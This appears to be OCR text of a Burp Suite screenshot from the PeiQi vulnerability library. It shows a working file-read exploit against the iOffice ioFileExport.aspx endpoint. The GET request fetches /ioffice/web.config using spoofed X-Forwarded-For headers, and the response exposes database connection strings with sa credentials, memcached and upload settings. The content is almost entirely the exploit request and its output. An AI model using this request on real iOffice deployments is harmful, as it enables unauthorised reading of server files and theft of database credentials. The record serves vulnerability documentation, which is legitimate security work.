 Request
Pretty Raw \n Actions
1 GET /ioffice/prg/set/iocom/ioFileExport.aspx?url=/ioffice/web.config&filename=test.txt&
ContentType=application/octet-stream HTTP/1.1
2 Host:
3
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/91.0.4472.164 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.9
8 Referer:
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
11 Cookie: ASP.NET_SessionId=jngy5ljb3jedp23j5205nx55
12 x-forwarded-for: 127.0.0.1
13 x-originating-ip: 127.0.0.1
14 x-remote-ip: 127.0.0.1
15 x-remote-addr: 127.0.0.1
16 Connection: close
17
18
Search...
0 matches
Response
Pretty Raw Render \n Actions
31 </sectionGroup>
32 </sectionGroup>
33 </configSections>
34 <DbConfig>
35 <item autoSwitchSlaveOnMasterFauled="false" autoSwitchMasterOnSlavesFauled="true"
serverStatusScanInterval="6" serverStatusScanWithNonOffline="false"
slaveRandomization="true" enableReadWriteSeparation="false"></item>
36 <master connectionString="server=.;database=ioffice;uid=sa;pwd=sa"/>
37 <slaves>
38 <add connectionString="server=.;database=slave0;uid=sa;pwd=sa" order="0"/>
39 <add connectionString="server=.;database=slave1;uid=sa;pwd=sa" order="1"/>
40 <add connectionString="server=.;database=slave2;uid=sa;pwd=sa" order="2"/>
41 </slaves>
42 </DbConfig>
43 <enyim.com>
44 <memcached>
45 <servers>
46 <!-- put your own server(s) here-->
47 <add address="127.0.0.1" port="11211"/>
48 </servers>
49 <socketPool minPoolSize="10" maxPoolSize="1000" connectionTimeout="00:00:20"
deadTimeout="00:02:00"/>
50 </memcached>
51 </enyim.com>
52 <cacheProvider defaultProvider="MemcachedCacheProvider">
53 <providers>
54 <add name="MemcachedCacheProvider"
type="MemcachedProviders.Cache.MemcachedCacheProvider, MemcachedProviders"/>
55 </providers>
56 </cacheProvider>
57 <iOfficeUpload>
58 <httpCompress preferredAlgorithm="gzip" compressionLevel="high" encrypt="false">
59 <excludedMimeTypes>
60 <add type="image/jpeg"/>
61 <add type="image/gif"/>
62 <add type="image/pjpeg"/>
63 <add type="application/x-zip-compressed"/>
64 <add type="application/octet-stream"/>
65 </excludedMimeTypes>
66 <excludedPaths>
67 <add path="ScriptResource.axd"/>
68 <add path="WebResource.axd"/>
69 <add path="ChartImg.axd"/>
70 <add path="prg/set/ioCom/ioFileDown.aspx"/>
Search...
0 matches
INSPECTOR
PeiQi文库
PeiQi文库